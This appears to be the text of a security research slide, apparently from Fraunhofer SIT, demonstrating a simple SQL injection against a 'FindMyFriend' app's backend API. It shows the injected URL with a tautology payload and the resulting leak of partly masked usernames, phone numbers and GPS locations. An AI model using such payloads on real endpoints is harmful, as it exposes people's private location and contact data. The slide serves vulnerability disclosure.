 Simple SQL Injection
back-end API extraction
http://*********/FindMyFriendB/fetch_family.php?mobile=' or '' ='
[{"to_username":"***","to_mobile":"9********4","lat":"2*.644490000000005","lon":"*8.35368","time":"18:55,04-12-
2016"},{"to_username":"****","to_mobile":"9******9","lat":"*0.2916455","lon":"*8.0521764","time":"12:0,27-12-
2016"},{"to_username":"****","to_mobile":"9********2","lat":"*3.8710253","lon":"*5.6093338","time":"18:6,19-11-
2016"},{"to_username":"****","to_mobile":"9********2","lat":"*6.5958902","lon":"-*7.3897167","time":"13:46,04-12-
2016"},{"to_username":"****","to_mobile":"9********0","lat":"*2.621241065689713","lon":"*8.33497756126259","time":"9:2
5,20-11-2016"},{"to_username":"****","to_mobile":"4********1","lat":"*1.8925267","lon":"-*1.3928747","time":"3:26,12-
022017"},{"to_username":"","to_mobile":"","lat":"","lon":"","time":""},{"to_username":"***","to_mobile":"9********8",
"lat":"*5.262387837283313","lon":"*4.10851701162755","time":"23:47,20-11-
2016"},{"to_username":"****","to_mobile":"9*******6","lat":"0","lon":"0","time":"12:35"},{"to_username":"***","to_mob
ile":"8********5","lat":"*5.3401165","lon":"*5.1459643","time":"8:45,21-11-
2016"},{"to_username":"****","to_mobile":"8********8","lat":"0","lon":"0","time":"0:32"},{"to_username":"****","to_mo
bile":"9********2","lat":"*2.4393024","lon":"-*5.0414924","time":"23:0,20-11-
2016"},{"to_username":"****","to_mobile":"9********8","lat":"*2.4386613","lon":"-*5.0398665","time":"7:14,21-11-
2016"},{"to_username":"****","to_mobile":"8********6","lat":"*3.7005867","lon":"*6.9793598","time":"17:33,24-12-
2016"},{"to_username":"****","to_mobile":"8********5","lat":"*2.584631","lon":"*8.2787425","time":"20:56,22-11-
2016"},{"to_username":"*****","to_mobile":"8********1","lat":"*2.7993167","lon":"*6.2369126","time":"17:49,26-11-
2016"},{"to_username":"****","to_mobile":"9********5","lat":"*2.5846746","lon":"*8.2787492","time":"18:28,21-11-
2016"},{"to_username":"***","to_mobile":"8*******7","lat":"*2.4069115","lon":"-*1.1435983",...
Fraunhofer
SIT
109
team[SIK]